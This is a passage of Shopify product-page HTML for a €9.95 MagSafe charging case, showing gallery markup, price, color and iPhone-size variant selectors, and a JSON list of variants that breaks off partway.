                aria-describedby="Thumbnail-template--20260873666883__main-14
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-14
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20260873666883__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20260873666883__main"
        data-section="template--20260873666883__main"
        data-url="/products/magsafe-charging-case"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1">
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div class="product__title" >
                <h1 class="h1">
                  Magsafe Charging Case
                </h1>
                <a href="/products/magsafe-charging-case" class="product__title">
                  <h2 class="h1">
                    Magsafe Charging Case
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20260873666883__main" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €9,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        €9,95
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE %</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20260873666883__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47348266991939">
                  
<input type="hidden" name="product-id" value="8840755183939" /><input type="hidden" name="section-id" value="template--20260873666883__main" /></form></div>

<variant-radios
      id="variant-radios-template--20260873666883__main"
      class="no-js-hidden"
      data-section="template--20260873666883__main"
      data-url="/products/magsafe-charging-case"
      
      
    ><fieldset class="js product-form__input">
          <legend class="form__label">Color</legend>
<input
      type="radio"
      id="template--20260873666883__main-1-0"
      name="Color"
      value="Deep Purple"
      form="product-form-template--20260873666883__main"
      
        checked
      
      
    >
    <label for="template--20260873666883__main-1-0">
      Deep Purple<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-1"
      name="Color"
      value="Silver"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-1">
      Silver<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-2"
      name="Color"
      value="Pink"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-2">
      Pink<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-3"
      name="Color"
      value="Sierra Blue"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-3">
      Sierra Blue<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-4"
      name="Color"
      value="Alpine Green"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-4">
      Alpine Green<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-5"
      name="Color"
      value="Gold"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-5">
      Gold<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-6"
      name="Color"
      value="Black"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-6">
      Black<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-1-7"
      name="Color"
      value="Blue"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-1-7">
      Blue<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><fieldset class="js product-form__input">
          <legend class="form__label">Size</legend>
<input
      type="radio"
      id="template--20260873666883__main-2-0"
      name="Size"
      value="for iphone 14"
      form="product-form-template--20260873666883__main"
      
        checked
      
      
    >
    <label for="template--20260873666883__main-2-0">
      for iphone 14<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-1"
      name="Size"
      value="for iphone 14 plus"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-1">
      for iphone 14 plus<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-2"
      name="Size"
      value="for iphone 14 pro"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-2">
      for iphone 14 pro<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-3"
      name="Size"
      value="for 14 pro max"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-3">
      for 14 pro max<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-4"
      name="Size"
      value="for iphone 12"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-4">
      for iphone 12<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-5"
      name="Size"
      value="for iphone 12 pro"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-5">
      for iphone 12 pro<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-6"
      name="Size"
      value="for 12 pro max"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-6">
      for 12 pro max<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-7"
      name="Size"
      value="for iphone 13"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-7">
      for iphone 13<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-8"
      name="Size"
      value="for iphone 13 pro"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-8">
      for iphone 13 pro<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-9"
      name="Size"
      value="for 13 pro max"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-9">
      for 13 pro max<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-10"
      name="Size"
      value="for 12 mini"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-10">
      for 12 mini<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-11"
      name="Size"
      value="for 13 mini"
      form="product-form-template--20260873666883__main"
      
      
    >
    <label for="template--20260873666883__main-2-11">
      for 13 mini<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-12"
      name="Size"
      value="for iphone 11"
      form="product-form-template--20260873666883__main"
      
      
        class="disabled"
      
    >
    <label for="template--20260873666883__main-2-12">
      for iphone 11<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-13"
      name="Size"
      value="for iphone 11 pro"
      form="product-form-template--20260873666883__main"
      
      
        class="disabled"
      
    >
    <label for="template--20260873666883__main-2-13">
      for iphone 11 pro<span class="visually-hidden">Variant sold out or unavailable</span>
    </label><input
      type="radio"
      id="template--20260873666883__main-2-14"
      name="Size"
      value="for 11 pro max"
      form="product-form-template--20260873666883__main"
      
      
        class="disabled"
      
    >
    <label for="template--20260873666883__main-2-14">
      for 11 pro max<span class="visually-hidden">Variant sold out or unavailable</span>
    </label>
</fieldset><script type="application/json">
        [{"id":47348266991939,"title":"Deep Purple \/ for iphone 14","option1":"Deep Purple","option2":"for iphone 14","option3":null,"sku":"956714_CKRYBYQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14","public_title":"Deep Purple \/ for iphone 14","options":["Deep Purple","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267024707,"title":"Deep Purple \/ for iphone 14 plus","option1":"Deep Purple","option2":"for iphone 14 plus","option3":null,"sku":"956714_YJO4U4J","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 plus","public_title":"Deep Purple \/ for iphone 14 plus","options":["Deep Purple","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267057475,"title":"Deep Purple \/ for iphone 14 pro","option1":"Deep Purple","option2":"for iphone 14 pro","option3":null,"sku":"956714_UFSVGPN","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 14 pro","public_title":"Deep Purple \/ for iphone 14 pro","options":["Deep Purple","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267090243,"title":"Deep Purple \/ for 14 pro max","option1":"Deep Purple","option2":"for 14 pro max","option3":null,"sku":"956714_XPHJQFS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 14 pro max","public_title":"Deep Purple \/ for 14 pro max","options":["Deep Purple","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267123011,"title":"Deep Purple \/ for iphone 12","option1":"Deep Purple","option2":"for iphone 12","option3":null,"sku":"956714_MOYW2PH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12","public_title":"Deep Purple \/ for iphone 12","options":["Deep Purple","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267155779,"title":"Deep Purple \/ for iphone 12 pro","option1":"Deep Purple","option2":"for iphone 12 pro","option3":null,"sku":"956714_BFRZWML","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12 pro","public_title":"Deep Purple \/ for iphone 12 pro","options":["Deep Purple","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267188547,"title":"Deep Purple \/ for 12 pro max","option1":"Deep Purple","option2":"for 12 pro max","option3":null,"sku":"956714_X9S3IRK","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 12 pro max","public_title":"Deep Purple \/ for 12 pro max","options":["Deep Purple","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267221315,"title":"Deep Purple \/ for iphone 13","option1":"Deep Purple","option2":"for iphone 13","option3":null,"sku":"956714_BESAMPX","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13","public_title":"Deep Purple \/ for iphone 13","options":["Deep Purple","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267254083,"title":"Deep Purple \/ for iphone 13 pro","option1":"Deep Purple","option2":"for iphone 13 pro","option3":null,"sku":"956714_CHXDMGQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13 pro","public_title":"Deep Purple \/ for iphone 13 pro","options":["Deep Purple","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267286851,"title":"Deep Purple \/ for 13 pro max","option1":"Deep Purple","option2":"for 13 pro max","option3":null,"sku":"956714_0LXMYQ2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 13 pro max","public_title":"Deep Purple \/ for 13 pro max","options":["Deep Purple","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267319619,"title":"Deep Purple \/ for 12 mini","option1":"Deep Purple","option2":"for 12 mini","option3":null,"sku":"956714_K85LUKT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 12 mini","public_title":"Deep Purple \/ for 12 mini","options":["Deep Purple","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267352387,"title":"Deep Purple \/ for 13 mini","option1":"Deep Purple","option2":"for 13 mini","option3":null,"sku":"956714_8BH0DK0","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 13 mini","public_title":"Deep Purple \/ for 13 mini","options":["Deep Purple","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267385155,"title":"Silver \/ for iphone 14","option1":"Silver","option2":"for iphone 14","option3":null,"sku":"956714_4QZLZ3L","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14","public_title":"Silver \/ for iphone 14","options":["Silver","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267417923,"title":"Silver \/ for iphone 14 plus","option1":"Silver","option2":"for iphone 14 plus","option3":null,"sku":"956714_ONTIOAX","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14 plus","public_title":"Silver \/ for iphone 14 plus","options":["Silver","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267450691,"title":"Silver \/ for iphone 14 pro","option1":"Silver","option2":"for iphone 14 pro","option3":null,"sku":"956714_ND1REMW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14 pro","public_title":"Silver \/ for iphone 14 pro","options":["Silver","for iphone 14 